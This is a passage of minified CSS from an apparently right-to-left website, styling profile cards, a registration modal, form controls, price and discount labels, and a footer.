figure.c1-s1{background-color:#98cdf8}.userprp-tpl-m7.noimg-m7 .imgctn-m7 figure.c2-s1{background-color:#e8963e}.userprp-tpl-m7.noimg-m7 .imgctn-m7 figure.c3-s1{background-color:#f10346}.userprp-tpl-m7.noimg-m7 .imgctn-m7 figure.c4-1{background-color:#b35ff2}.userprp-tpl-m7.noimg-m7 .imgctn-m7 figure.c4-s1{background-color:#7adbbc}.userprp-tpl-m7.noimg-m7 .imgctn-m7 figure.c5-s1{background-color:#7ff271}.userprp-tpl-m7.noimg-m7 .imgctn-m7 figure.c6-s1{background-color:#f0db41}.userprp-tpl-m7.noimg-m7 .imgctn-m7 figure.c7-s1{background-color:#432a90}.userprp-tpl-m7.noimg-m7 .imgctn-m7 figure.c8-s1{background-color:#48902a}.userprp-tpl-m7.noimg-m7 .imgctn-m7 figure.c9-s1{background-color:#e8963e}.userprp-tpl-m7.noimg-m7 .imgctn-m7 figure::after{content:attr(data-img);left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);color:#fff;font-size:1.3125rem;font-weight:800;white-space:nowrap}.userprp-tpl-m7 .upctn-m7{display:table;width:100%;vertical-align:middle;text-align:right;background-color:rgba(243,166,65,.07);border-radius:30px 30px 10px 10px;padding:15px;margin-top:0;margin-left:0}.userprp-tpl-m7 .imgctn-m7{display:table-cell;vertical-align:middle;width:92px;padding-left:15px;height:auto}.userprp-tpl-m7 .upinfo-m7{display:table-cell;vertical-align:top;padding-top:10px}.userprp-tpl-m7 .upname-m7{margin-bottom:7px}.userprp-tpl-m7 .upname-m7 .untx-m7{font-size:15px;font-weight:500;color:#333;line-height:25px}.userprp-tpl-m7 .udata-m7 .udtx-m7{font-size:14px;color:rgba(91,91,91,.6)}@media only screen and (min-width:768px){.userprp-tpl-m7 .upctn-m7{display:inline-block;text-align:center;border-radius:15px 30px 30px 30px}.userprp-tpl-m7 .imgctn-m7{display:inline-block;width:100%;text-align:center;margin-top:-31px;padding-left:0}.userprp-tpl-m7 .upndata-m7{padding-top:15px}.userprp-tpl-m7 .upname-m7{margin-bottom:9px}.userprp-tpl-m7 .upinfo-m7{display:inline-block;padding-top:16px}}.txtcmmnt-tpl-m7.answer-m7 .txtbtn-user-m7 .txtexp-user-m7 .in-txtexp-m7{color:#5b5b5b}.txtcmmnt-tpl-m7.answer-m7 .txtbtn-user-m7 .answer-user-m7{margin-bottom:0}.txtcmmnt-tpl-m7.answer-m7 .txtbtn-user-m7 .answer-user-m7 .btn-ctn-m7{display:none}.txtcmmnt-tpl-m7 .txtbtn-user-m7{display:inline-block;width:100%}.txtcmmnt-tpl-m7 .txtbtn-user-m7 .txtexp-user-m7{display:inline-block;margin-bottom:17px}.txtcmmnt-tpl-m7 .txtbtn-user-m7 .txtexp-user-m7 .in-txtexp-m7{display:inline-block;font-weight:300;font-size:.9375rem;line-height:30px;color:#333}@media only screen and (min-width:768px){.txtcmmnt-tpl-m7 .txtbtn-user-m7 .txtexp-user-m7 .in-txtexp-m7{line-height:36px}.txtcmmnt-tpl-m7 .txtbtn-user-m7 .answer-user-m7 .numb-icon-m7 .numb-answ-m7 .in-numb-m7{font-size:23px;line-height:28px}.txtcmmnt-tpl-m7 .txtbtn-user-m7 .answer-user-m7 .numb-icon-m7 .icon-answ-m7 i{font-size:22px}.txtcmmnt-tpl-m7 .txtbtn-user-m7{position:relative;padding-left:120px}.txtcmmnt-tpl-m7 .txtbtn-user-m7 .answer-user-m7{position:absolute;top:0;left:0;text-align:left;width:auto;margin-bottom:0}.txtcmmnt-tpl-m7 .txtbtn-user-m7 .answer-user-m7 .numb-icon-m7{width:102px}.txtcmmnt-tpl-m7 .txtbtn-user-m7 .txtexp-user-m7{margin-bottom:0}}.recordclps-tpl-m7 .rcctn-m7{width:100%;padding:45px 0 0}.recordclps-tpl-m7 .rctxexp-m7{display:inline-block;width:100%;text-align:center;margin-bottom:27px}.recordclps-tpl-m7 .rctxexp-m7 .rctxin-m7{display:inline-block;width:100%;font-size:1.1875rem;color:#333}.recordclps-tpl-m7 .rctxexp-m7 .rctxin-m7 .rctxbgc-m7{display:inline-block;vertical-align:middle;width:110px;text-align:center;background-color:#1898ec;padding:9px 5px 8px;margin:0 9px;border-radius:5px;color:#fff;font-size:.75rem}.recordclps-tpl-m7 .rcbx-m7{border-radius:10px;box-shadow:0 0 25px 0 rgba(0,0,0,.15);padding:25px 15px 35px;margin-bottom:35px}.recordclps-tpl-m7 .rcbx-m7 .imgprp-m7{margin-bottom:25px}.recordclps-tpl-m7 .rcbx-m7 .imgprp-m7 .upndata-m7{display:inline-block;width:100%;max-width:135px;vertical-align:middle}.recordclps-tpl-m7 .rcbx-m7 .userprp-tpl-m7{display:inline-block}.recordclps-tpl-m7 .rcbx-m7 .userprp-tpl-m7 .upctn-m7 .upimgtx-m7{margin:0 0 0 25px}.recordclps-tpl-m7 .rcbx-m7 .rcsatstar-m7{display:inline-block;width:100%;margin-bottom:32px}.recordclps-tpl-m7 .rcbx-m7 .rcsatstar-m7 .rsstx-m7{display:inline-block;width:100%;margin-bottom:17px}.recordclps-tpl-m7 .rcbx-m7 .rcsatstar-m7 .rstxin-m7{font-size:.875rem}.recordclps-tpl-m7 .rcbx-m7 .rsquiz-m7{display:inline-block;width:100%;margin-bottom:20px}.recordclps-tpl-m7 .rcbx-m7 .rdiobtn-tpl-m7{display:inline-block;width:100%;margin-bottom:35px}.recordclps-tpl-m7 .rcbx-m7 .crtxarea-m7 textarea.inputs-t{min-height:225px}.recordclps-tpl-m7 .crsub-m7{display:inline-block;width:100%;text-align:center;margin-bottom:35px}@media only screen and (min-width:480px){.recordclps-tpl-m7 .rcbx-m7 .imgprp-m7 .upndata-m7{max-width:none;width:auto}}@media only screen and (min-width:768px){.recordclps-tpl-m7 .rcctn-m7{max-width:612px;margin:auto}.recordclps-tpl-m7 .crsub-m7{margin-bottom:10px}.recordclps-tpl-m7 .rctxexp-m7 .rctxin-m7 .rctxbgc-m7{width:auto}}.boxradio-tpl-m7.thr-m7 .in-boxradio-m7{display:inline-block;width:100%;text-align:center}.boxradio-tpl-m7.thr-m7 .item-bradio-m7{width:100%;max-width:350px;margin-bottom:10px}.boxradio-tpl-m7 .in-boxradio-m7{display:inline-block;width:100%}.boxradio-tpl-m7 .item-bradio-m7{display:inline-block}.boxradio-tpl-m7 .item-bradio-m7 .rbtn-t{display:inline-block;width:100%;position:relative;background-color:transparent;padding:0}.boxradio-tpl-m7 .item-bradio-m7 .rlabel-m7{position:relative;width:100%;margin:0;text-align:right;border:1px solid #49bb5e;border-radius:10px;padding:13px 12px 12px 12px;min-height:inherit;cursor:pointer;margin-bottom:0;padding:11px 10px 10px 12px;transition:all .4s}.boxradio-tpl-m7 .item-bradio-m7 .rlabel-m7::before{border:2px solid #49bb5e;border-radius:50%;background-size:98%;background-position:0 0;background-repeat:no-repeat;width:16px;height:16px;background-color:transparent;content:"";display:inline-block;vertical-align:top;margin-left:7px;transition:all .4s}.boxradio-tpl-m7 .item-bradio-m7 .rlabel-m7::after{position:absolute;content:"";background-color:#49bb5e;width:10px;height:10px;top:1em;right:1em;border-radius:50%;transform:scale(0);transition:all .4s;top:14px;right:13px}.boxradio-tpl-m7 .item-bradio-m7 .rlabel-m7 .txt-bradio-m7{font-size:12px;color:#49bb5e;transition:all .4s}.boxradio-tpl-m7 .item-bradio-m7 .rlabel-m7 input{display:none}.boxradio-tpl-m7 .item-bradio-m7.selected .rlabel-m7{background-color:#49bb5e}.boxradio-tpl-m7 .item-bradio-m7.selected .rlabel-m7 .txt-bradio-m7{color:#fff}.boxradio-tpl-m7 .item-bradio-m7.selected .rlabel-m7::before{border:2px solid #fff}.boxradio-tpl-m7 .item-bradio-m7.selected .rlabel-m7::after{background-color:#fff;transform:scale(1)}.boxradio-tpl-m7 .item-bradio-m7.selected .rlabel-m7.brpnk-m7{background-color:#eb2d5a}.boxradio-tpl-m7 .item-bradio-m7.selected .rlabel-m7.brpnk-m7 .txt-bradio-m7{color:#fff}.boxradio-tpl-m7 .item-bradio-m7.selected .rlabel-m7.bror-m7{background-color:#e77b33}.boxradio-tpl-m7 .rlabel-m7{border:3px solid;transition:all .4s}.boxradio-tpl-m7 .rlabel-m7.brpnk-m7{border-color:#eb2d5a}.boxradio-tpl-m7 .rlabel-m7.brpnk-m7::before{border:2px solid #eb2d5a}.boxradio-tpl-m7 .rlabel-m7.brpnk-m7::after{background-color:#eb2d5a}.boxradio-tpl-m7 .rlabel-m7.brpnk-m7 .txt-bradio-m7{color:#eb2d5a}.boxradio-tpl-m7 .rlabel-m7.bror-m7{border-color:#e77b33}.boxradio-tpl-m7 .rlabel-m7.bror-m7::before{border:2px solid #e77b33}.boxradio-tpl-m7 .rlabel-m7.bror-m7::after{background-color:#e77b33}.boxradio-tpl-m7 .rlabel-m7.bror-m7 .txt-bradio-m7{color:#e77b33}@media only screen and (min-width:768px){.boxradio-tpl-m7.thr-m7 .in-boxradio-m7{margin:0 -15px}.boxradio-tpl-m7.thr-m7 .item-bradio-m7{float:right;width:33.332%;padding:0 15px}}.mdlregister-tpl-m7::before{content:"";display:inline-block;height:100%;vertical-align:middle;margin-right:-4px}.mdlregister-tpl-m7.mrnew-m7 .sndcod-tpl-m7 .bxcode-m7 .txtcode-m7{overflow:unset}.mdlregister-tpl-m7.mrnew-m7 .logo-ctn-m7{margin-bottom:44px}.mdlregister-tpl-m7.mrnew-m7 .logo-ctn-m7 .imgctn-m7{display:inline-block;height:100%;vertical-align:middle;max-width:170px}.mdlregister-tpl-m7.mlsms-m7.mxs-m7 .mlttl-m7{margin-bottom:5px}.mdlregister-tpl-m7.mlsms-m7 .formus-tpl-m7 .forms-group-m7 .inputctn-t{margin-bottom:0}.mdlregister-tpl-m7.mxs-m7 .mdlheader-m7{left:25px;top:30px}.mdlregister-tpl-m7.mxs-m7 .mdlheader-m7 .close-m7{padding:3px 9px 2px;border-radius:8px}.mdlregister-tpl-m7.mxs-m7 .mdlheader-m7 .close-m7 .nf{font-size:8px}.mdlregister-tpl-m7.mxs-m7 .modal-content-m7{border-radius:35px}.mdlregister-tpl-m7.mxs-m7 .modal-content-m7 .modal-body-m7{padding:25px 20px}.mdlregister-tpl-m7.mxs-m7 .logo-ctn-m7{margin-bottom:28px}.mdlregister-tpl-m7.mxs-m7 .logo-ctn-m7 .imgctn-m7{display:inline-block;width:100%;vertical-align:middle;max-width:130px}.mdlregister-tpl-m7.mxs-m7 .mlttl-m7{text-align:right;margin-bottom:22px}.mdlregister-tpl-m7.mxs-m7 .mlttl-m7 .lttx-m7{font-size:1.25rem;font-weight:500;color:#5b5b5b}.mdlregister-tpl-m7.mxs-m7 .alrtbx-tpl-m7{margin-bottom:20px}.mdlregister-tpl-m7.mxs-m7 .formus-tpl-m7 .forms-group-m7{margin-bottom:0}.mdlregister-tpl-m7.mxs-m7 .formus-tpl-m7 .forms-group-m7 .sndcod-tpl-m7{margin-bottom:25px}.mdlregister-tpl-m7.mxs-m7 .formus-tpl-m7 .ftopctn-m7{margin-bottom:25px;padding-bottom:42px;border-bottom:1px solid rgba(195,194,194,.3)}.mdlregister-tpl-m7.mxs-m7 .formus-tpl-m7 .ctn-enter-m7{margin-bottom:0}.mdlregister-tpl-m7.mxs-m7 .formus-tpl-m7 .btnctn-m7{margin-bottom:0}.mdlregister-tpl-m7.mxs-m7 .formus-tpl-m7 .quiz-reg-m7 .qrin-m7{display:table;width:100%}.mdlregister-tpl-m7.mxs-m7 .formus-tpl-m7 .quiz-reg-m7 .qricn-m7{display:table-cell;vertical-align:top;width:23px;padding-left:8px;padding-top:3px}.mdlregister-tpl-m7.mxs-m7 .formus-tpl-m7 .quiz-reg-m7 .qricn-m7 .nf{font-size:9px;color:#fff;padding:3px;border-radius:50%;overflow:hidden;background-color:#fbda67}.mdlregister-tpl-m7.mxs-m7 .formus-tpl-m7 .quiz-reg-m7 .txt-rquiz-m7{display:table-cell;vertical-align:top;text-align:right;font-size:13px;font-weight:300;line-height:25px}.mdlregister-tpl-m7.mxs-m7 .formus-tpl-m7 .quiz-reg-m7 .txt-rquiz-m7 .tbold-m7{font-weight:500}.mdlregister-tpl-m7.mxs-m7 .formus-tpl-m7 .quiz-reg-m7 .txt-rquiz-m7 .links-t{font-size:13px;font-weight:500}.mdlregister-tpl-m7 .mdlheader-m7{position:absolute;left:40px;top:40px;z-index:1}.mdlregister-tpl-m7 .mdlheader-m7 .close-m7{background-color:#ff6161;padding:5px 9px 4px;border-radius:10px;opacity:1}.mdlregister-tpl-m7 .mdlheader-m7 .close-m7 span{height:18px;display:inline-block;vertical-align:middle}.mdlregister-tpl-m7 .mdlheader-m7 .close-m7 .nf{color:#fff;font-size:12px}.mdlregister-tpl-m7 .modal-dialog-m7{display:inline-block;width:100%;max-width:600px;margin:10px auto;vertical-align:middle;padding:0 15px}.mdlregister-tpl-m7 .modal-content-m7{display:inline-block;width:100%;position:relative;border-radius:12px 10px 10px 10px;border:none}.mdlregister-tpl-m7 .modal-content-m7 .modal-body-m7{padding:40px 15px 30px}.mdlregister-tpl-m7 .modal-content-m7 .in-mdlregister-m7 .ctn-google-m7{margin-bottom:25px}.mdlregister-tpl-m7 .modal-content-m7 .in-mdlregister-m7 .headl-tpl-m7{margin-bottom:25px}@media only screen and (min-width:480px){.mdlregister-tpl-m7.mxs-m7 .modal-content-m7 .modal-body-m7{padding:30px 25px 25px}.mdlregister-tpl-m7.mxs-m7 .modal-dialog-m7{max-width:352px;padding:0}}@media only screen and (min-width:768px){.mdlregister-tpl-m7 .modal-dialog-m7{width:600px}.mdlregister-tpl-m7 .modal-content-m7 .in-mdlregister-m7 .ctn-google-m7{margin-bottom:40px}.mdlregister-tpl-m7 .modal-content-m7 .in-mdlregister-m7 .headl-tpl-m7{margin-bottom:40px}.mdlregister-tpl-m7 .modal-content-m7 .modal-body-m7{padding:50px 45px 40px}}.formus-tpl-m7 .sndcod-tpl-m7 .bxcode-m7 .txtcode-m7{overflow:unset}.formus-tpl-m7.frecord-m7 .timer-tpl-m7{margin-bottom:12px}.formus-tpl-m7.frecord-m7 .informus-m7{position:relative}.formus-tpl-m7.frecord-m7 .quiz-reg-m7 .inquizreg-m7{display:inline-block;width:auto;box-shadow:0 5px 12px 0 rgba(0,0,0,.15);padding:17px 32px 16px;border-radius:15px;background-color:#fff;max-width:340px;padding:17px 25px 16px}.formus-tpl-m7.frecord-m7 .quiz-reg-m7 .txt-rquiz-m7{font-size:14px;line-height:25px}.formus-tpl-m7.frecord-m7 .quiz-reg-m7 a{font-size:.9375rem}.formus-tpl-m7.frecord-m7 .checkbox-tpl-m7{margin-bottom:26px}.formus-tpl-m7.frecord-m7 .forms-group-m7{margin-bottom:27px}.formus-tpl-m7.frecord-m7 .forms-group-m7 .inputctn-t label{margin-bottom:0}.formus-tpl-m7.frecord-m7 .forms-group-m7.frmcnfrm-m7{margin-bottom:0}.formus-tpl-m7.frecord-m7 .forms-group-m7.frmcnfrm-m7>form .inputctn-t{margin-bottom:0}.formus-tpl-m7.frecord-m7 .forms-group-m7.frmcnfrm-m7>form .inputctn-t .form-group{margin-bottom:-3px}.formus-tpl-m7.frecord-m7 .forms-group-m7.frmcnfrm-m7>form .timer-tpl-m7{margin-bottom:25px}.formus-tpl-m7.frecord-m7 .forms-group-m7.frmcnfrm-m7 .sndcod-tpl-m7 .forms-group-m7{margin-bottom:0;vertical-align:middle}.formus-tpl-m7 .ctn-enter-m7{margin-bottom:15px}.formus-tpl-m7 .ctn-m7.ctn-google-m7{margin-bottom:25px}.formus-tpl-m7 .headl-tpl-m7{margin-bottom:22px}.formus-tpl-m7 .forms-group-m7{display:inline-block;width:100%;margin-bottom:31px;text-align:right}.formus-tpl-m7 .forms-group-m7 .inputctn-t{margin-bottom:8px}.formus-tpl-m7 .forms-group-m7 .inputctn-t:last-child{margin-bottom:0}.formus-tpl-m7 .forms-group-m7 .sndcod-tpl-m7{margin-bottom:20px}.formus-tpl-m7 .forms-group-m7 .formin-tpl-m7{margin-bottom:20px}.formus-tpl-m7 .forms-group-m7 .formin-tpl-m7:last-child{margin-bottom:0}.formus-tpl-m7 .chckboxs-m7{margin-bottom:21px}.formus-tpl-m7 .chckboxs-m7 .inputctn-t{margin-bottom:13px}.formus-tpl-m7 .chckboxs-m7 .inputctn-t .checkbox-t .lbl-n5{line-height:30px}.formus-tpl-m7 .chckboxs-m7 .inputctn-t .checkbox-t::before{top:4px}.formus-tpl-m7 .chckboxs-m7 .inputctn-t:last-child{margin-bottom:0}.formus-tpl-m7 .checkbox-tpl-m7{margin-top:0;margin-bottom:11px}.formus-tpl-m7 .btnctn-m7{margin-bottom:27px}.formus-tpl-m7 .quiz-reg-m7 .txt-rquiz-m7{font-size:1.125rem}.formus-tpl-m7 .quiz-reg-m7 a{color:#1898ec;font-size:1.125rem}@media only screen and (min-width:768px){.formus-tpl-m7 .ctn-enter-m7{margin-bottom:40px}.formus-tpl-m7 .ctn-m7.ctn-google-m7{margin-bottom:40px}.formus-tpl-m7 .headl-tpl-m7{margin-bottom:37px}.formus-tpl-m7.frecord-m7 .informus-m7{box-shadow:0 15px 30px rgba(0,0,0,.1);border:1px solid rgba(0,0,0,.03);padding:33px 30px 41px;border-radius:30px}.formus-tpl-m7.frecord-m7 .quiz-reg-m7{position:absolute;bottom:-50px;right:0;left:0}}.checkbox-tpl-m7 .chbxctn-m7.rcrdp-m7 .label-m7{line-height:30px}.checkbox-tpl-m7 .chbxctn-m7.rcrdp-m7 .label-m7::before{width:22px;height:22px;border-radius:7px;top:2px}.checkbox-tpl-m7 .inchbx-m7{text-align:right}.checkbox-tpl-m7 .inchbx-m7>a{color:#1898ec;font-size:.9375rem}.checkbox-tpl-m7 .chbxctn-m7{position:relative;margin-bottom:10px}.checkbox-tpl-m7 .chbxctn-m7.label-error-m7::before{border:1px solid #ea4335}.checkbox-tpl-m7 .chbxctn-m7.active::before{background-image:url(../images/check.svg);background-size:100%;background-position:center;background-repeat:no-repeat}.checkbox-tpl-m7 .chbxctn-m7::before{position:absolute;top:4px;bottom:0;right:0;width:20px;height:20px;border:1px solid #d4d4d4;background-color:#f5f5f5;content:"";display:inline-block;border-radius:3px}.checkbox-tpl-m7 .chbxctn-m7 .label-m7{padding:0 35px 0 0;cursor:default;line-height:28px;font-size:13px}.checkbox-tpl-m7 .chbxctn-m7 .label-m7 a{color:#1898ec;font-weight:500}.checkbox-tpl-m7 .chbxctn-m7 .checkbox-m7{display:none}.sumprice-tpl-m7 .insumprice-m7{display:inline-block;float:left;width:100%;max-width:518px;text-align:left}.sumprice-tpl-m7 .allprice-m7{display:inline-block;text-align:right;width:100%;margin-bottom:15px}.sumprice-tpl-m7 .allprice-m7 .txtprc-m7{display:inline-block;width:auto;text-align:right;margin-top:4px}.sumprice-tpl-m7 .allprice-m7 .txtprc-m7 .intxtp-m7{font-size:20px;color:#333}.sumprice-tpl-m7 .allprice-m7 .numunit-m7{float:left;vertical-align:middle}.sumprice-tpl-m7 .allprice-m7 .numprc-m7{display:inline-block;vertical-align:middle;background-color:#49bb5e;border-radius:5px;padding:1px 4px}.sumprice-tpl-m7 .allprice-m7 .numprc-m7 .intxtnp-m7{display:table-cell;font-size:.75rem;color:#fff;font-weight:500}.sumprice-tpl-m7 .allprice-m7 .numprc-m7 .innumnp-m7{display:table-cell;font-size:1.0625rem;color:#fff;padding-left:4px}.sumprice-tpl-m7 .allprice-m7 .prcunt-tpl-n5{display:inline-block;vertical-align:middle}.sumprice-tpl-m7 .alloff-m7{display:table;width:100%;margin-bottom:41px}.sumprice-tpl-m7 .alloff-m7 .txtoff-m7{display:table-cell;width:auto;text-align:right}.sumprice-tpl-m7 .alloff-m7 .txtoff-m7 .intxto-m7{font-size:20px}.sumprice-tpl-m7 .allp-m7{text-align:center;margin-bottom:27px}.sumprice-tpl-m7 .allp-m7 .txtall-m7{display:inline-block;width:100%;margin-bottom:27px}.sumprice-tpl-m7 .allp-m7 .txtall-m7 .intxtall-m7{font-size:24px;font-weight:500}.sumprice-tpl-m7 .allp-m7 .prcunt-tpl-n5{splay:inline-block;width:100%}.sumprice-tpl-m7 .btn-ctn-m7{max-width:100%;width:100%;text-align:center;margin-bottom:24px}@media only screen and (min-width:480px){.sumprice-tpl-m7 .insumprice-m7{width:400px}}@media only screen and (min-width:768px){.sumprice-tpl-m7 .allprice-m7 .numprc-m7{padding:4px 12px}.sumprice-tpl-m7 .allprice-m7{margin-bottom:7px}.sumprice-tpl-m7 .alloff-m7{margin-bottom:37px}.sumprice-tpl-m7 .allp-m7{margin-bottom:22px}.sumprice-tpl-m7 .btn-ctn-m7{margin-bottom:43px}}@media only screen and (min-width:992px){.sumprice-tpl-m7 .allp-m7{display:table;width:100%}.sumprice-tpl-m7 .insumprice-m7{width:100%}.sumprice-tpl-m7 .allp-m7 .txtall-m7{display:table-cell;width:auto;text-align:right}.sumprice-tpl-m7 .allp-m7 .prcunt-tpl-n5{display:table-cell;width:auto;text-align:left}.sumprice-tpl-m7 .btn-ctn-m7{text-align:left}}.secspcprc-tpl-m7 .insecspcprc-m7 .row-m7 [class^="col-"]{padding:0}.secspcprc-tpl-m7 .heading-tpl-m7{margin-bottom:34px}.secspcprc-tpl-m7 .brdcrumb-tpl-m7{margin-bottom:8px}.secspcprc-tpl-m7 .soption-tpl-m7{margin-bottom:22px}@media only screen and (min-width:768px){.secspcprc-tpl-m7 .soption-tpl-m7{margin-bottom:11px}.secspcprc-tpl-m7 .insecspcprc-m7 .row-m7 [class^="col-"]{padding:0 15px}}.soption-tpl-m7 .sopctn-m7{text-align:right}.soption-tpl-m7 .soplable-m7{display:inline-block;width:100%;margin-bottom:7px}.soption-tpl-m7 .soplable-m7 .solblin-m7{font-size:14px;color:#5b5b5b}.soption-tpl-m7 .slcop-m7{display:inline-block;position:relative;width:100%}.soption-tpl-m7 .slcop-m7 .select-m7{width:100%;background-color:#fff;border-radius:15px;border:1px solid #ededed;appearance:none;padding:15px 20px 15px 50px;transition:all .3s}.soption-tpl-m7 .slcop-m7 .select-m7:focus{border:1px solid #78797b;outline:0}.soption-tpl-m7 .slcop-m7 .selarrow-m7{position:absolute;left:20px;top:0;bottom:0;margin:auto;height:15px}.soption-tpl-m7 .slcop-m7 .selarrow-m7 .nf{font-size:10px;color:#666}.innerfooter-tpl-m7 .top-ftr-m7{background-color:#dce9f6;padding:12px 0 30px}.innerfooter-tpl-m7 .top-ftr-m7 .ftrttlp{max-width:580px;margin:0 auto}.innerfooter-tpl-m7 .top-ftr-m7 .ttladvtg-m7{float:right;width:50%;font-size:1rem}.innerfooter-tpl-m7 .top-ftr-m7 .ttladvtg-m7 a{padding:20px 20px}.innerfooter-tpl-m7 .top-ftr-m7 .infoftr-m7{display:inline-block;margin:0 auto}.innerfooter-tpl-m7 .top-ftr-m7 .infoftr-m7 .paraftr-m7{font-size:.875rem;font-weight:300;line-height:30px}.innerfooter-tpl-m7 .btm-ftr-m7{background-color:#0d3733;padding:15px 0}.innerfooter-tpl-m7 .in-copyright-m7{font-size:.8125rem;font-weight:300;color:#fff}@media only screen and (min-width:768px){.innerfooter-tpl-m7 .top-ftr-m7 .ttladvtg-m7{width:25%}.innerfooter-tpl-m7 .top-ftr-m7 .ftradvtg-m7{margin:0 -32px 5px}}.dsb-m7 .prcunt-tpl-n5 .tx-n5{color:rgba(91,91,91,.5)}.prcunt-tpl-n5 .dgt-n5{display:inline-block;font-weight:500;font-size:1.1875rem;color:#5b5b5b}.prcunt-tpl-n5 .tx-n5{display:inline-block;font-weight:500;font-size:.875rem;color:#5b5b5b}.prcunt-tpl-n5.grn-m7 .dgt-n5{color:#49bb5e}.prcunt-tpl-n5.grn-m7 .tx-n5{color:#49bb5e}.prcunt-tpl-n5.red-s1 .dgt-n5,.prcunt-tpl-n5.red-s1 .tx-n5{color:#fc315a}.prcunt-tpl-n5.off-m7 .tpctn-m7{float:left;margin-bottom:5px}.prcunt-tpl-n5.off-m7 .prcnt-m7{float:left;background-color:#fc315a;border-radius:11px;padding:8px 8px 3px}.prcunt-tpl-n5.off-m7 .prcnt-m7 .psgn-m7{display:inline-block;vertical-align:middle;font-size:14px;font-weight:500;color:#fff;margin-left:-3px;margin-top:1px}.prcunt-tpl-n5.off-m7 .prcnt-m7 .pdgt-m7{display:inline-block;vertical-align:middle;font-size:17px;font-weight:500;color:#fff}.prcunt-tpl-n5.off-m7 .old-n5{display:inline-block;position:relative;margin-left:10px;margin-top:8px}.prcunt-tpl-n5.off-m7 .old-n5::before{content:"";position:absolute;background-color:#b1b1b1;width:100%;height:1px;top:11px}.prcunt-tpl-n5.off-m7 .old-n5 .dgt-n5{color:#acacac}.prcunt-tpl-n5.off-m7 .old-n5 .tx-n5{color:#acacac}.prcunt-tpl-n5.off-m7 .new-n5{float:left;display:inline-block;width:100%;text-align:left}.prcunt-tpl-n5.newoff-s1 .dgt-n5{color:#000}.prcunt-tpl-n5.newoff-s1 .tx-n5{color:#000}.prcunt-tpl-n5.newoff-s1 .prcnt-m7{padding:3px 8px 1px 7px}.prcunt-tpl-n5.newoff-s1 .prcnt-m7 .psgn-m7{font-size:14px;font-weight:700}.prcunt-tpl-n5.newoff-s1 .prcnt-m7 .pdgt-m7{font-size:14px;font-weight:700}.prcunt-tpl-n5.xs-n5 .dgt-n5{font-weight:400;font-size:15px}.prcunt-tpl-n5.xs-n5 .tx-n5{font-size:12px}.prcunt-tpl-n5.sm-n5 .dgt-n5{font-weight:500;font-size:1rem}.prcunt-tpl-n5.sm-n5 .tx-n5{font-size:.8125rem}.prcunt-tpl-n5.lg-n5 .dgt-n5{font-size:1.4375rem;font-weight:700}.prcunt-tpl-n5.lg-n5 .tx-n5{font-size:.9375rem;font-weight:700}.prcunt-tpl-n5.xl-n5.off-m7 .old-n5::before{top:13px}.prcunt-tpl-n5.xl-n5.off-m7 .old-n5 .dgt-n5{font-size:1.1875rem;font-weight:500}.prcunt-tpl-n5.xl-n5.off-m7 .old-n5 .tx-n5{font-size:.875rem;font-weight:500}.prcunt-tpl-n5.xl-n5 .dgt-n5{font-size:1.75rem;font-weight:700}.prcunt-tpl-n5.xl-n5 .tx-n5{font-size:1rem;font-weight:700}.prcunt-tpl-n5.xxlg-n5.off-m7 .tpctn-m7{margin-bottom:0}.prcunt-tpl-n5.xxlg-n5.off-m7 .prcnt-m7{border-radius:10px;padding:4px 9px 2px}.prcunt-tpl-n5.xxlg-n5.off-m7 .prcnt-m7 .psgn-m7{font-size:13px;font-weight:500}.prcunt-tpl-n5.xxlg-n5.off-m7 .prcnt-m7 .pdgt-m7{font-size:17px;font-weight:500}.prcunt-tpl-n5.xxlg-n5.off-m7 .old-n5{margin-top:3px}.prcunt-tpl-n5.xxlg-n5.off-m7 .old-n5::before{top:13px}.prcunt-tpl-n5.xxlg-n5.off-m7 .old-n5 .dgt-n5{font-size:20px;font-weight:400}.prcunt-tpl-n5.xxlg-n5.off-m7 .old-n5 .tx-n5{font-size:16px;font-weight:500}.prcunt-tpl-n5.xxlg-n5 .dgt-n5{font-size:25px;font-weight:500}.prcunt-tpl-n5.xxlg-n5 .tx-n5{font-size:19px;font-weight:500}.prcunt-tpl-n5.dsb-m7 .tx-n5{color:rgba(91,91,91,.5)}.prcunt-tpl-n5.gryc-m7{display:inline-block}.prcunt-tpl-n5.gryc-m7 .dgt-n5{color:#5b5b5b}.prcunt-tpl-n5.gryc-m7 .tx-n5{color:#5b5b5b}.prcunt-tpl-n5.grybc-m7 .dgt-n5{color:#333}.prcunt-tpl-n5.grybc-m7 .tx-n5{color:#333}.prcunt-tpl-n5.whc-m7 .dgt-n5{color:#fff}.prcunt-tpl-n5.whc-m7 .tx-n5{color:#fff}@media only screen and (min-width:768px){.prcunt-tpl-n5.xxlg-n5.off-m7 .tpctn-m7{margin-bottom:5px}.prcunt-tpl-n5.xxlg-n5.off-m7 .prcnt-m7{border-radius:13px;padding:8px 10px 3px}.prcunt-tpl-n5.xxlg-n5.off-m7 .prcnt-m7 .psgn-m7{font-size:15px}.prcunt-tpl-n5.xxlg-n5.off-m7 .prcnt-m7 .pdgt-m7{font-size:18px}.prcunt-tpl-n5.xxlg-n5.off-m7 .old-n5{margin-top:1px}.prcunt-tpl-n5.xxlg-n5.off-m7 .old-n5::before{top:17px}.prcunt-tpl-n5.xxlg-n5.off-m7 .old-n5 .dgt-n5{font-size:25px}.prcunt-tpl-n5.xxlg-n5.off-m7 .old-n5 .tx-n5{font-size:19px}.prcunt-tpl-n5.xxlg-n5 .dgt-n5{font-size:29px}.prcunt-tpl-n5.xxlg-n5 .tx-n5{font-size:21px}}@media only screen and (min-width:992px){.prcunt-tpl-n5.newoff-s1 .prcnt-m7 .pdgt-m7{font-size:17px;font-weight:500}}@media only screen and (min-width:1200px){.prcunt-tpl-n5.xxlg-n5.off-m7 .prcnt-m7{padding:8px 10px 3px}.prcunt-tpl-n5.xxlg-n5.off-m7 .prcnt-m7 .psgn-m7{font-size:18px}.prcunt-tpl-n5.xxlg-n5.off-m7 .prcnt-m7 .pdgt-m7{font-size:22px}.prcunt-tpl-n5.xxlg-n5.off-m7 .old-n5{margin-top:-1px}.prcunt-tpl-n5.xxlg-n5.off-m7 .old-n5::before{top:20px}.prcunt-tpl-n5.xxlg-n5.off-m7 .old-n5 .dgt-n5{font-size:30px}.prcunt-tpl-n5.xxlg-n5.off-m7 .old-n5 .tx-n5{font-size:25px}.prcunt-tpl-n5.xxlg-n5 .dgt-n5{font-size:36px}.prcunt-tpl-n5.xxlg-n5 .tx-n5{font-size:26px}}.mainbgisec-tpl-m7 .inmbgisec-m7{position:relative;background-image:url(../images/about-us/bgimg-main-sec.webp);height:475px;background-size:cover;background-position:top center;display:table;padding:85px 0 